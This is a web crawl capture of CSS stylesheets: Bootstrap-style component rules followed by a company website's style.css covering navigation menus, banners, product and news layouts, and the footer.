	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)
}
.accordion {
	margin-bottom:20px
}
.accordion-group {
	margin-bottom:2px;
	border:1px solid #e5e5e5
}
.accordion-heading {
	border-bottom:0
}
.accordion-heading .accordion-toggle {
	display:block;
	padding:8px 15px
}
.accordion-toggle {
	cursor:pointer
}
.accordion-inner {
	padding:9px 15px;
	border-top:1px solid #e5e5e5
}
.carousel {
	position:relative;
	margin-bottom:20px;
	line-height:1
}
.carousel-inner {
	overflow:hidden;
	width:100%;
	position:relative
}
.carousel-inner>.item {
	display:none;
	position:relative;
	-webkit-transition:.6s ease-in-out left;
	-moz-transition:.6s ease-in-out left;
	-o-transition:.6s ease-in-out left;
	transition:.6s ease-in-out left
}
.carousel-inner>.item>img, .carousel-inner>.item>a>img {
	display:block;
	line-height:1
}
.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {
	display:block
}
.carousel-inner>.active {
	left:0
}
.carousel-inner>.next, .carousel-inner>.prev {
	position:absolute;
	top:0;
	width:100%
}
.carousel-inner>.next {
	left:100%
}
.carousel-inner>.prev {
	left:-100%
}
.carousel-inner>.next.left, .carousel-inner>.prev.right {
	left:0
}
.carousel-inner>.active.left {
	left:-100%
}
.carousel-inner>.active.right {
	left:100%
}
.carousel-control {
	position:absolute;
	top:40%;
	left:15px;
	width:40px;
	height:40px;
	margin-top:-20px;
	font-size:60px;
	font-weight:100;
	line-height:30px;
	color:#fff;
	text-align:center;
	background:#222;
	border:3px solid #fff;
	opacity:.5;
	filter:alpha(opacity=50)
}
.carousel-control.right {
	left:auto;
	right:15px
}
.carousel-control:hover, .carousel-control:focus {
	color:#fff;
	text-decoration:none;
	opacity:.9;
	filter:alpha(opacity=90)
}
.carousel-indicators {
	position:absolute;
	top:15px;
	right:15px;
	z-index:5;
	margin:0;
	list-style:none
}
.carousel-indicators li {
	display:block;
	float:left;
	width:10px;
	height:10px;
	margin-left:5px;
	text-indent:-999px;
	background-color:#ccc;
	background-color:rgba(255,255,255,0.25)
}
.carousel-indicators .active {
	background-color:#fff
}
.carousel-caption {
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	padding:15px;
	background:#333;
	background:rgba(0,0,0,0.75)
}
.carousel-caption h4, .carousel-caption p {
	color:#fff;
	line-height:20px
}
.carousel-caption h4 {
	margin:0 0 5px
}
.carousel-caption p {
	margin-bottom:0
}
.hero-unit {
	padding:60px;
	margin-bottom:30px;
	font-size:18px;
	font-weight:200;
	line-height:30px;
	color:inherit;
	background-color:#eee
}
.hero-unit h1 {
	margin-bottom:0;
	font-size:60px;
	line-height:1;
	color:inherit;
	letter-spacing:-1px
}
.hero-unit li {
	line-height:30px
}
.pull-right {
	float:right
}
.pull-left {
	float:left
}
.hide {
	display:none
}
.show {
	display:block
}
.invisible {
	visibility:hidden
}
.affix {
	position:fixed
}


--- FILE ---
content_type: text/css
request_url: https://en.topline.com.cn/skin/css/style.css
body_size: 6181
content:
@charset "utf-8";
html, body, iframe, h1, h2, h3, h4, h5, h6, p, ol, ul, dl, dd, input, button, textarea, th, td, form {
	margin:0;
	padding:0
}
body {
	color:#666;
	font:12px/22px 'Microsoft YaHei', '华文细黑', Helvetica, Arial, sans-serif;
	margin:0;
	padding:0;
	background:#fff
}
ol, ul {
	list-style:none
}
a {
	color:#666;
	text-decoration:none
}
textarea {
	resize:none
}
a:active, a:focus {
	text-decoration:none;
	outline:0;
	color:#666
}
a:hover {
	color:#ca0606;
	text-decoration:none
}
img {
	border:0
}
.fl {
	float:left;
	_display:inline
}
.fr {
	float:right;
	_display:inline
}
.body-main {
	width:100%;
	min-width:1010px;
	background:#f2f2f2;
	margin:0 auto
}
.main-wrap {
	width:100%;
	min-width:1010px;
	margin:0 auto
}
.header {
	width:100%;
	min-width:1010px;
	height:79px;
	position:fixed;
	left:0;
	top:0;
	background:url(../images/header_bg01.png) repeat;
	z-index:99;
	background-color:transparent;
	transition:all .5s
}
.max-min {
	width:100%;
	max-width:1280px;
	min-width:1010px;
	margin:0 auto
}
.logo {
	margin:0 31px 0 0
}
.hotline {
	margin:0
}
.hotline {
	margin:0;
	display:none
}
@media screen and (min-width:1170px) {
.hotline {
	display:block
}
}
.menu ul li {
	position:relative;
	width:150px;
	float:left;
	background:url(../images/menu_bg02.png) no-repeat right top
}
.menu ul li .navf {
	width:150px;
	height:79px;
	position:relative;
	overflow:hidden;
	text-align:center;
	cursor:pointer
}
.menu ul li .navf span {
	display:block;
	width:150px;
	height:79px;
	position:absolute;
	left:0;
	cursor:pointer
}
.menu ul li .navf .navcurbg {
	top:-79px;
	background:url(../images/menu_bg01.png) no-repeat center 56px #3c6ab3
}
.menu ul li .navf .navon {
	top:-79px;
	font:13px/79px "Microsoft YaHei";
	color:#fff;
	opacity:.8;
	filter:Alpha(opacity=80);
	cursor:pointer
}
.menu ul li .navf .navcur {
	top:0;
	font:14px/79px "Microsoft YaHei";
	color:#fff;
	opacity:.8;
	filter:Alpha(opacity=80);
	cursor:pointer
}
.menu ul li.hover .navf .navcurbg {
	top:0
}
.menu ul li.hover .navf .navon {
	top:0
}
.menu ul li.hover .navf .navcur {
	top:-79px
}
.menu ul li .nav-son {
	display:none;
	position:absolute;
	height:59px;
	left:0;
	top:79px
}
.menu ul li .nav-son .choose {
	float:left;
	width:113px;
	height:59px;
	background:url(../images/menu_bg03.png) no-repeat right center;
	font:14px/59px "Times New Roman";
	color:#fff;
	text-align:center
}
.menu ul li .nav-son ul li {
	width:150px;
	height:36px;
	text-align:center;
	font:13px/36px "Microsoft YaHei";
	color:#fff;
	position:relative;
	overflow:hidden;
	border-bottom:1px solid #fff;
	background:#3c6ab3;
	filter:Alpha(opacity=90);
	opacity:.9
}
.menu ul li .nav-son ul li span {
	display:block;
	width:150px;
	height:30px;
	position:absolute;
	left:0;
	opacity:.9;
	filter:Alpha(opacity=90)
}
.menu ul li .nav-son ul li .nav-soncur {
	top:-30px
}
.menu ul li .nav-son ul li .nav-sonon {
	top:0
}
.menu ul li .nav-son ul li a {
	color:#fff;
	display:block;
	width:100%
}
.menu ul li .nav-son ul li:hover {
	background:#333;
	opacity:.7;
	filter:Alpha(opacity=70)
}
.menu ul li .nav-son ul li.on .nav-soncur {
	top:0
}
.menu ul li .nav-son ul li.on .nav-sonon {
	top:-30px
}
.side {
	position:fixed;
	width:54px;
	height:275px;
	right:0;
	top:214px;
	z-index:100
}
.side ul li {
	width:54px;
	height:54px;
	float:left;
	position:relative;
	border-bottom:1px solid #444
}
.side ul li .sidebox {
	position:absolute;
	width:54px;
	height:54px;
	top:0;
	right:0;
	transition:all .3s;
	background:#000;
	opacity:.8;
	filter:Alpha(opacity=80);
	color:#fff;
	font:14px/54px "微软雅黑";
	overflow:hidden
}
.side ul li .sidetop {
	width:54px;
	height:54px;
	display:inline-block;
	background:#000;
	opacity:.8;
	filter:Alpha(opacity=80);
	transition:all .3s
}
.side ul li .sidetop:hover {
	background:#3c6ab3;
	opacity:1;
	filter:Alpha(opacity=100)
}
.index-banner {
	width:100%;
	height:550px;
	margin:0 auto;
	position:relative
}
.index-banner ul li {
	position:absolute;
	left:0;
	top:0;
	display:none;
	width:100%;
	height:550px;
	background-repeat:no-repeat;
	background-position:center top
}
.index-banner ul li a {
	display:block;
	width:100%;
	height:550px
}
.index-banner .number {
	position:absolute;
	left:50%;
	bottom:20px;
	margin-left:-50px
}
.index-banner .number span {
	float:left;
	display:block;
	margin:0 5px 0 0;
	background-color:#333;
	border-radius:100%;
	-webkit-transition:.2s;
	transition:.2s;
	-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.2);
	box-shadow:0 1px 0 0 rgba(0,0,0,.2);
	text-decoration:none;
	width:13px;
	height:13px;
	cursor:pointer;
	text-indent:-999em;
	border:2px solid #fff
}
.index-banner .number span.on {
	background:#3c6ab3
}
.index-main .main-title {
	width:100%;
	padding-top:40px;
	margin-bottom:40px;
	background:url(../images/index_bg01.png) repeat-x 0 bottom
}
.index-main .main-title h2 {
	height:43px;
	font:14px/24px "微软雅黑";
	color:#a3a3a4
}
.index-main .main-title h2 span {
	float:left;
	display:inline-block;
	border-bottom:1px solid #727272;
	padding-bottom:18px;
	font:bold 20px/24px "微软雅黑";
	color:#333;
	height:24px;
	margin-right:5px
}
.index-main .main-title2 {
	background:url(../images/index_bg06.png) repeat-x 0 bottom
}
.index-main .main-title2 h2 {
	font:14px/40px "微软雅黑";
	color:#fff
}
.index-main .main-title2 h2 span {
	border-bottom:1px solid #fff;
	font:bold 20px/24px "微软雅黑";
	color:#fff
}
.index-probox {
	position:relative;
	overflow:hidden;
	float:left;
	margin:0 1px;
	height:459px;
	background:#eaeaea
}
.index-proname h3 {
	padding-top:100px;
	width:208px;
	margin:0 auto;
	height:63px;
	font:36px/40px "Times New Roman";
	color:#121212;
	background:url(../images/index_bg02.png) no-repeat left bottom;
	margin-bottom:30px
}
.index-proname p {
	width:240px;
	margin:0 auto;
	font:14px/24px "微软雅黑";
	color:#9d9d9d;
text-align:center;
}
.index-probox ul li {
	position:absolute;
	left:0;
	top:0;
	display:none;
	width:100%;
	height:459px;
	background-repeat:no-repeat;
	background-position:center top
}
.index-probox .number {
	position:absolute;
	width:100%;
	height:15px;
	line-height:15px;
	left:0;
	bottom:100px;
	text-align:center;
	z-index:3;
	display:none
}
.index-probox .number span {
	display:inline-block;
	width:13px;
	height:15px;
	margin:0 2px;
	opacity:.4;
	filter:Alpha(opacity=40);
	background:url(../images/index_bg03.png) no-repeat;
	cursor:pointer
}
.index-probox .number span.on {
	opacity:1;
	filter:Alpha(opacity=100)
}
.proboxbg {
	position:absolute;
	width:100%;
	height:100%;
	background:#000;
	opacity:.4;
	filter:Alpha(opacity=40);
	overflow:hidden;
	z-index:2;
	display:none
}
.protext {
	display:none;
	position:absolute;
	width:100%;
	left:0;
	background:url(../images/index_bg04.png) no-repeat center 112px;
	z-index:3;
	text-align:center
}
.protext a {
	display:block;
	width:100%;
	height:300px;
	padding-top:159px
}
.protext h3 {
	font:20px/34px "微软雅黑";
	color:#fff;
	margin-top:0
}
.protext p {
	font:18px/30px "Times New Roman";
	color:#fff;
	opacity:.6;
	filter:Alpha(opacity=60)
}
.index-promore {
	display:block;
	height:62px;
	margin:20px 0 90px;
	background:#f7f7f7;
	font:14px/62px Arial;
	color:#9d9d9d;
	text-align:center;
	transition:all .4s
}
.index-promore:hover {
	background:#999;
	color:#fff
}
.index-newsmore {
	float:right;
	font:normal 16px/24px Arial;
	color:#c6c6c6;
	padding-right:15px
}
.index-newsmore:hover {
	color:#fff
}
.index-newsle {
	float:left;
	width:47%
}
.index-newsle-img {
	width:100%;
	position:relative;
	overflow:hidden;
	margin-bottom:30px
}
.index-newsle h3 {
	margin-bottom:15px;
	font:18px/24px "微软雅黑";
	color:#dfdfdf
}
.index-newsle h3 span {
	float:right;
	font-size:14px;
	color:#7a7a7a
}
.index-newsle p {
	color:#888;
	line-height:24px
}
.index-newsri {
	float:right;
	width:47%;
	padding-left:5px
}
.index-newsri dl {
	width:100%;
	margin-left:-5px;
	padding:22px 0;
	padding-left:5px;
	margin-bottom:25px;
	transition:background .4s;
	cursor:pointer
}
.index-newsri dl dt {
	width:17%;
	float:left;
	border-right:1px solid #e6e6e6;
	font:normal 66px/76px 'verdana';
	color:#e6e6e6;
	text-align:center
}
.index-newsri dl dd {
	float:right;
	width:74%;
	float:right;
	padding-right:18px
}
.index-newsri dl dd h3 {
	height:24px;
	margin-bottom:10px;
	font:18px/24px "微软雅黑";
	color:#dfdfdf;
	overflow:hidden
}
.index-newsri dl dd h3 span {
	float:right;
	font-size:14px;
	color:#717171;
	margin-bottom:12px
}
.index-newsri dl dd p {
	color:#888
}
.index-newsri dl.hover {
	padding-left:0;
	background:#e3e3e3;
	border-left:5px solid #333
}
.index-newsri dl.hover dt {
	color:#565656;
	border-color:#666
}
.index-newsri dl.hover dd h3 {
	color:#3b3b3b
}
.index-brand {
	height:379px;
	overflow:hidden
}
.index-brandbox {
	position:relative;
	overflow:hidden;
	float:left;
	margin:0 1px 0 0;
	height:379px;
	background:#f4f4f4;
	transition:background .5s, padding .5s, margin .5s;
	cursor:pointer
}
.index-brandbox .brand-icon {
	width:80px;
	height:66px;
	margin:60px auto 23px;
	overflow:hidden
}
.index-brandbox .icon01 {
	background:url(../images/index_bg07.png) no-repeat;
	background-position:0 -106px;
	transition:all .6s ease-out .3s
}
.index-brandbox .icon02 {
	background:url(../images/index_bg08.png) no-repeat;
	background-position:0 -106px;
	transition:all .6s ease-out .3s
}
.index-brandbox .icon03 {
	background:url(../images/index_bg09.png) no-repeat;
	background-position:0 -106px;
	transition:all .6s ease-out .3s
}
.index-brandbox .icon04 {
	background:url(../images/index_bg10.png) no-repeat;
	background-position:0 -106px;
	transition:all .6s ease-out .3s
}
.index-brandbox .brand-title {
	text-align:center
}
.index-brandbox .brand-title h4 {
	font:normal 20px/28px "微软雅黑";
	color:#484848;
	transition:all .3s
}
.index-brandbox .brand-title p {
	font:18px/28px "Times New Roman";
	color:#bababa
}
.index-brandbox .brand-title span {
	margin-top:20px;
	display:inline-block;
	width:87px;
	height:1px;
	overflow:hidden;
	background:#c5c5c5
}
.index-brandbox .brand-intro {
	width:76%;
	font:12px/24px "微软雅黑";
	color:#777;
	margin:20px auto 0;
	text-align:center
}
.index-brandbox .nrand-jia {
	margin:0 auto;
	width:114px;
	height:25px;
	background:url(../images/index_bg12.png) no-repeat;
	display:none
}
.index-brandbox.hover .icon01, .index-brandbox.hover .icon02, .index-brandbox.hover .icon03, .index-brandbox.hover .icon04 {
	background-position:0 0
}
.index-brandbox.hover .brand-title h4 {
	color:#fff
}
.index-brandbox.hover .brand-title p {
	color:#d9d9d9
}
.index-brandbox.hover .brand-title span {
	background:#d9d9d9
}
.index-brandbox.hover .brand-intro {
	height:76px;
	color:#f2f2f2
}
.index-brandbox.hover .nrand-jia {
	display:block
}
.contact {
	padding-bottom:80px;
	position:relative
}
.contact-title {
	font:40px/50px "Times New Roman", Times, serif;
	color:#303030;
	margin-bottom:40px
}
.contact-join {
	float:left;
	width:290px;
	padding-right:88px;
	color:#636363
}
.contact-join h2, .contact-wel h2 {
	font:24px/34px "Times New Roman", Times, serif;
	color:#333
}
.contact-wel {
	float:left;
	width:580px;
	overflow:hidden
}
.location-list {
	width:620px
}
.location-list li {
	display:inline-block;
	_display:inline;
	width:145px;
	float:left;
	margin-right:50px;
	line-height:24px
}
.location-list li b {
	font-size:14px;
	line-height:34px
}
.location-list li .see {
	display:block;
	background:url(../images/index_bg11.gif) no-repeat;
	padding-left:30px;
	font:14px/30px Arial;
	margin-top:20px;
	animation:scale 1.5s infinite linear;
	-webkit-animation:scale 1.5s infinite linear
}
@keyframes scale {
0% {
background-position:0 0
}
50% {
background-position:0 5px
}
100% {
background-position:0 0
}
}
@-webkit-keyframes scale {
0% {
background-position:0 0
}
50% {
background-position:0 5px
}
100% {
background-position:0 0
}
}
.gotop {
	display:block;
	position:absolute;
	top:90px;
	right:0;
	width:131px;
	height:36px;
	font:14px/36px "Times New Roman", Times, serif;
	color:#000
}
.gotop span {
	display:inline-block;
	width:36px;
	height:36px;
	float:right;
	background:#c90000;
	overflow:hidden;
	position:relative;
	transition:all .5s
}
.gotop span img {
	position:absolute;
	left:0;
	top:0
}
.gotop:hover {
	opacity:.7;
	color:#000;
	filter:Alpha(opacity=70)
}
.foot-links {
	border-top:1px solid #eaeaea
}
.foot-links-content {
	width:100%;
	max-width:1280px;
	min-width:980px;
	margin:0 auto;
	overflow:hidden;
	padding-top:25px;
	height:215px
}
.foot-links-content li {
	width:11%;
	float:left
}
.foot-links-content .title {
	color:#373737;
	font-size:14px;
	padding-bottom:10px;
	padding-left:2px;
	font-weight:bold
}
.foot-links-content a {
	display:block;
	color:#838383;
	padding:2px 10px;
	background:url(../images/icons.gif) left no-repeat
}
.foot-links-content a:hover, .foot-bt-links a:hover {
	color:#3c6ab3
}
.foot-bt {
	height:70px;
	background:#2b2b2b;
	border-top:5px solid #000
}
.foot-bt-content {
	width:100%;
	max-width:1180px;
	min-width:980px;
	margin:0 auto
}
.ft-logo a {
	display:block;
	width:100px;
	height:20px
}
.ft-logo {
	width:100px;
	height:20px;
	background-position:-440px 0;
	float:left;
	text-indent:-999em;
	margin-top:28px
}
.ft-info {
	color:#828282;
	float:left;
	margin-left:20px;
	margin-top:25px
}
.ft-info a {
	color:#828282!important
}
.ft-info a:hover {
	color:#00925f!important
}
.foot-bt-links {
	float:right;
	padding-top:25px
}
.foot-bt-links a {
	padding-left:20px;
	color:#e2e2e2;
	float:left
}
.foot-bt-links .lang {
	padding-right:15px;
	float:left;
	position:relative;
	background-position:90px -972px
}
.foot-bt-links .lang-tip {
	background-position:69px -962px
}
.foot-tel, .foot-zxkf {
	margin:10px 0
}
.foot-zxkf {
	cursor:pointer
}
.foot-tel {
	background:url("../images/tel_s.png") no-repeat scroll 0 5px
}
.foot-wz-01, .foot-wz-02 {
	margin-left:57px;
	width:175px
}
.foot-wz-01 {
	font-size:22px;
	color:#e10000
}
.foot-tel-01 {
	font-size:26px
}
.foot-zxkf {
	background:url("../images/zxkf.png") no-repeat scroll 0 10px
}
.foot-kf-01 {
	background:url("../images/zx.png") no-repeat scroll 110px 13px transparent
}
.inner-banner {
	width:100%;
	height:380px;
	margin:0 auto;
	position:relative;
	background:url(../images/loading.gif) no-repeat center;
	overflow:hidden
}
.inner-banner img {
	position:absolute;
	left:50%;
	top:0;
	margin-left:-960px;
	max-width:1920px
}
.inner-banner .nav-title {
	width:100%;
	position:absolute;
	z-index:2
}
.inner-banner div {
	padding:100px 0 0 30px;
	font:30px/30px "微软雅黑";
	color:#fff;
	transition:All .4s ease-in-out;
	-webkit-transition:All .4s ease-in-out;
	-moz-transition:All .4s ease-in-out;
	-o-transition:All .4s ease-in-out
}
.inner-banner div span {
	font-size:21px
}
.inner-banner:hover div {
	transform:translate(0, -5px);
	-webkit-transform:translate(0, -5px);
	-moz-transform:translate(0, -5px);
	-o-transform:translate(0, -5px);
	-ms-transform:translate(0, -5px)
}
.inner-title {
	padding-top:40px;
	margin-bottom:40px;
	background:url(../images/index_bg01.png) repeat-x 0 bottom;
	height:43px
}
.inner-title .breadcrumbs {
	width:20%;
	float:left;
	font-size:12px
}
.inner-title h2 {
	width:79%;
	float:right;
	height:43px;
	font:14px/24px "微软雅黑";
	color:#a3a3a4
}
.inner-title h2 span {
	float:left;
	display:inline-block;
	border-bottom:1px solid #727272;
	padding-bottom:18px;
	font:bold 20px/24px "微软雅黑";
	color:#333;
	height:24px;
	margin-right:5px
}
.inner-main {
	margin-top:20px
}
.inner-main .left {
	width:20%;
	float:left
}
.inner-main .right {
	width:79%;
	float:right
}
.inner-main .left ul {
	width:98%;
	overflow:hidden
}
.inner-main .left ul li {
	line-height:60px;
	margin-bottom:3px
}
.inner-main .left ul li a {
	display:block;
	background:#656565;
	font-size:18px;
	color:#fff;
	padding-left:30px;
	-webkit-transition:.3s all ease;
	-moz-transition:.3s all ease;
	-ms-transition:.3s all ease;
	-o-transition:.3s all ease;
	transition:.3s all ease
}
.inner-main .left ul li a img {
	padding-right:10px;
	padding-bottom:7px;
	width:38px;
	height:38px;
	-moz-transition:.3s all ease;
	-ms-transition:.3s all ease;
	-o-transition:.3s all ease;
	transition:.3s all ease;
	text-shadow:0 0 0 #999
}
.inner-main .left ul li a:hover, .inner-main .left ul li a.on {
	background:#3c6ab3;
	color:#FFF
}
.inner-main .left ul li a:hover img, .inner-main .left ul li a.on img {
	width:46px;
	height:46px;
	text-shadow:2px 2px 2px #333;
	padding-bottom:5px
}
.inner-main .left ul li ul {
	margin-top:2px;
	width:100%;
	display:none;
	margin-left:4px
}
.inner-main .left ul li ul li {
	line-height:40px;
	margin-bottom:2px
}
.inner-main .left ul li ul li a {
	font-size:14px;
	padding-left:30px;
	background:#999
}
.inner-main .left ul li ul li a:hover {
	transform:translate(2px, 0);
	-webkit-transform:translate(10px, 0);
	-moz-transform:translate(10px, 0);
	-o-transform:translate(10px, 0);
	-ms-transform:translate(10px, 0)
}
.inner-main .left ul li:hover ul, .inner-main .left ul li.on ul {
	display:block
}
.inner-main .main-title {
	width:100%;
	height:88px;
	padding-top:50px;
	margin-bottom:80px;
	background:url(../images/index_bg01.png) repeat-x 0 bottom
}
.inner-main .main-title h2 {
	font:normal 32px/40px "微软雅黑";
	color:#444;
	text-align:center
}
.inner-main .main-title h2 span {
	display:block;
	font:14px/40px "微软雅黑";
	height:48px;
	background:url(../images/inner_bg01.gif) no-repeat center bottom;
	color:#a3a3a4
}
.inner-main .main-title2 {
	background:url(../images/index_bg06.png) repeat-x 0 bottom
}
.inner-main .main-title2 h2 {
	color:#fff
}
.inner-main .main-title2 h2 span {
	color:#a3a3a4;
	background:url(../images/inner_bg02.gif) no-repeat center bottom
}
.prori {
	width:100%;
	overflow:hidden
}
.prori ul {
	width:105%
}
.prori ul li {
	float:left;
	width:238px;
	height:320px;
	position:relative;
	overflow:hidden;
	padding-top:10px;
	margin:0 16px 16px 0;
	background:url(../images/loading.gif) no-repeat center center #fff;
border: 1px solid #afacaa;

}

.prori ul li .proliname {
	text-align:center;
	font-size:16px;
	color:#666;
	margin-top:20px
}
.prori ul li .proliname span {
	text-align:center;
	font-size:14px;
	color:#999;
	display:block
}
.prori ul li .prolicover {
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	opacity:.9;
	filter:Alpha(opacity=90);
	background:#3c6ab3;
	display:none;
	overflow:hidden
}
.prori ul li .prolitext {
	position:absolute;
	width:200px;
	left:20px;
	top:-240px;
	font:14px/21px "微软雅黑";
	color:#fff;
	height:235px;
	overflow:hidden
}
.prori ul li .prolitext span {
	display:block;
	font:normal 12px/16px Arial;
	color:#fff;
	opacity:.5;
	filter:Alpha(opacity=50)
}
.prori ul li .prolimore {
	position:absolute;
	right:81px;
	bottom:-26px;
	overflow:hidden
}
.prori ul li .prolimore a {
	padding:5px 10px;
	text-align:center;
	border:1px solid #fff;
	color:#fff;
	display:block;
	transition:all .3s;
	font-size:14px
}
.prori ul li .prolimore a:hover {
	background:#fff;
	color:#3c6ab3;
	border:1px solid #fad1d1
}
.pro_head {
	height:500px;
	margin-bottom:10px;
	position:relative
}
.pro_head .pro_intro {
	width:240px;
	color:#ccc;
	padding:25px;
	color:#666;
	background:#fff;
	height:450px;
	font-size:14px;
	margin-left:10px;
	position:absolute;
	right:0
}
.pro_head .pro_intro h3 {
	font:21px/30px "微软雅黑" normal;
	color:#000;
	margin-bottom:25px
}
.pro_head .pro_intro .price {
	font-weight:normal;
	text-align:center;
	position:absolute;
	font-size:21px;
	color:#F00;
	top:450px
}
.pro_head .pro_img {
	background:#fff;
	margin-right:310px;
	height:500px;
	position:relative;
	text-align:center
}
.more_img {
	position:absolute;
	right:0;
	top:0;
	width:60px;
	margin:15px
}
.more_img img {
	width:60px;
	height:60px;
	margin-bottom:10px;
	border:1px solid #eee
}
.pro_nav {
	height:48px
}
.pro_nav li {
	float:left;
	width:25%
}
.pro_nav li a {
	display:block;
	border-right:2px solid #fff;
	text-align:center;
	line-height:48px;
	font-size:18px;
	background:#e0e0e0
}
.pro_nav li:last-child a {
	border-right:0
}
.pro_nav li:hover a, .pro_nav li.on a {
	color:#fff;
	background:#656565
}
#pro_show {
	text-align:center;
	background:#fff;
	overflow:hidden;
	padding:25px 0
}
#pro_tech {
	background:#fff;
	overflow:hidden;
	padding:25px 30px;
	font-size:14px;
	line-height:30px
}
#pro_pack {
	background:#fff;
	overflow:hidden;
	padding:25px 30px;
	font-size:14px;
	line-height:30px
}
#pro_tech p, #pro_pack p {
	display:block;
	background:#eee;
	padding:3px 10px;
	margin-bottom:2px
}
#pro_aq {
	background:#fff;
	overflow:hidden;
	padding:25px 30px;
	font-size:14px;
	line-height:30px
}
#pro_news {
	text-align:center;
	background:#fff;
	overflow:hidden;
	padding:5px 0
}
#pro_news div {
	float:left;
	text-align:left;
	padding:10px;
	width:90%;
	margin:10px;
	border-bottom:2px solid #f2f2f2
}
@media screen and (min-width:1100px) {
#pro_news div {
	width:45%
}
}
#pro_news div:hover {
	background:#f2f2f2;
	border-bottom:2px solid #ca0606
}
#pro_news div:hover h6 a {
	color:#000
}
#pro_news div:hover h6 a:hover {
	color:#ca0606
}
#pro_news div img {
	float:left;
	width:190px;
	height:110px;
	margin-right:10px
}
#pro_news div h6 {
	font-size:16px;
	color:#666;
	font-weight:normal;
	line-height:26px;
	height:26px;
	overflow:hidden;
	text-overflow:ellipsis
}
#pro_news div p {
	font-size:12px;
	line-height:21px;
	height:60px;
	overflow:hidden;
	text-overflow:ellipsis;
	color:#999
}
#pro_news div span {
	background:url(../images/icon_time.png) left center no-repeat;
	padding-left:18px;
	font-size:12px;
	line-height:30px;
	color:#CCC
}
#pro_aq_title, #pro_news_title, #pro_more_title {
	margin-top:20px;
	background:#656565;
	line-height:50px;
	padding-left:25px;
	color:#fff;
	font-size:18px
}
#pro_more {
	margin:15px auto
}
.news_list {
	margin:0;
	padding:0;
	background:#fff;
	padding:40px
}
.news_list li {
	padding:20px;
	border-bottom:1px solid #eee;
	font-size:14px;
	line-height:30px;
	color:#999;
	clear:both;
	height:180px
}
.news_list li:hover {
	background:#f2f2f2
}
.news_list li img {
	float:left;
	margin-right:20px;
	width:280px;
	height:180px
}
.news_list li h5 {
	font-size:26px;
	color:#333;
	line-height:40px;
	font-weight:normal
}
.news_list li:hover a h5 {
	color:#3c6ab3
}
.news_list li p {
	max-height:120px;
	overflow:hidden;
	display:block
}
.news_list li:hover p {
	color:#333
}
.news_list li span {
	background:url(../images/icon_time.png) left center no-repeat;
	padding-left:18px;
	font-size:12px;
	line-height:30px;
	color:#CCC
}
.news_info {
	background:#fff;
	padding:40px 60px;
	font-size:14px;
	line-height:30px;
	margin-bottom:40px
}
.news_info h1.title {
	font-size:28px;
	color:#000;
	line-height:45px;
	margin-bottom:10px;
	text-align:center
}
.news_info .data {
	font-size:12px;
	color:#ccc;
	line-height:30px;
	margin-bottom:10px;
	text-align:center;
	border-bottom:1px solid #eee
}
.news_info .prev {
	width:48%;
	font-size:16px;
	border:1px solid #eee;
	margin-top:40px;
	background:url(../images/arrow_l.png) 3% center no-repeat;
	-webkit-transition:.3s all ease;
	-moz-transition:.3s all ease;
	-ms-transition:.3s all ease;
	-o-transition:.3s all ease;
	transition:.3s all ease;
	float:left
}
.news_info .prev a {
	display:block;
	padding:10px 0 10px 40px;
	color:#ccc
}
.news_info .prev:hover {
	background:url(../images/arrow_l.png) 1% center no-repeat #3c6ab3
}
.news_info .prev:hover a {
	color:#fff
}
.news_info .next {
	width:48%;
	font-size:16px;
	border:1px solid #eee;
	margin-top:40px;
	background:url(../images/arrow_r.png) 97% center no-repeat;
	-webkit-transition:.3s all ease;
	-moz-transition:.3s all ease;
	-ms-transition:.3s all ease;
	-o-transition:.3s all ease;
	transition:.3s all ease;
	float:right;
	text-align:right
}
.news_info .next a {
	display:block;
	padding:10px 40px 10px 0;
	color:#ccc
}
.news_info .next:hover {
	background:url(../images/arrow_r.png) 99% center no-repeat #3c6ab3
}
.news_info .next:hover a {
	color:#fff
}
.news {
	background:#eaeaea;
	overflow:hidden;
	margin-bottom:75px
}
.news-text {
	float:left;
	width:49%;
	height:100%;
	position:relative
}
.news-text-box {
	width:80%;
	padding:10% 0;
	margin:0 auto
}
.news-img {
	float:right;
	width:50%;
	overflow:hidden;
	max-height:438px
}
.news-img img {
	transition:all 1.8s;
	-webkit-transition:all 1.8s
}
.news-img img:hover {
	transform:scale(1.1, 1.1);
	-webkit-transform:scale(1.1, 1.1)
}
.news-text-box h3 {
	font:normal 20px/26px "微软雅黑";
	color:#444;
	padding-bottom:30px
}
.news-text-box h3 a {
	color:#444
}
.news-text-box h3 a:hover {
	color:#000
}
.news-text-box p {
	height:85px;
	font:12px/20px "微软雅黑";
	color:#7b7b7b
}
.news-text-box .newsmore {
	display:inline-block;
	width:120px;
	height:32px;
	background:#868686;
	border:1px solid #7b7b7b;
	font:14px/32px Arial;
	text-align:center;
	color:#fff;
	transition:all .3s
}
.news-text-box .newsmore:hover {
	background:#3c6ab3;
	border:1px solid #960303
}
.news-text-box .newstime {
	position:absolute;
	left:10%;
	bottom:8%
}
.news-info {
	position:absolute;
	width:100%;
	max-width:1280px;
	min-height:980px;
	left:50%;
	top:545px;
	background:#fff;
	display:none;
	z-index:1000
}
.news-overlay {
	position:fixed;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background:#000;
	opacity:.7;
	filter:Alpha(opacity=70);
	z-index:999;
	display:none
}
.news-content {
	width:90%;
	margin:120px auto
}
.online h3 {
	font-size:21px;
	font-weight:normal;
	padding-left:10px;
	border-bottom:1px solid #f1f1f1;
	margin-bottom:10px
}
.online ul.top3 {
	margin-bottom:20px
}
.online ul.top3 li {
	width:50%;
	float:left;
	position:relative;
	overflow:hidden
}
.online ul.top3 li a.buy {
	display:block;
	padding:2px 5px;
	border:1px solid #3c6ab3;
	position:absolute;
	top:-30px;
	right:20px;
	color:#3c6ab3;
	webkit-transition:.3s all ease;
	-moz-transition:.3s all ease;
	-ms-transition:.3s all ease;
	-o-transition:.3s all ease;
	transition:.3s all ease
}
.online ul.top3 li:hover a.buy {
	display:block;
	padding:2px 5px;
	border:1px solid #3c6ab3;
	position:absolute;
	top:22px;
	right:20px;
	color:#3c6ab3
}
.online ul.top3 li:hover a.buy:hover {
	color:#fff;
	background:#3c6ab3
}
.online ul.top3 li div {
	margin:5px 10px;
	border-bottom:3px solid #FC3;
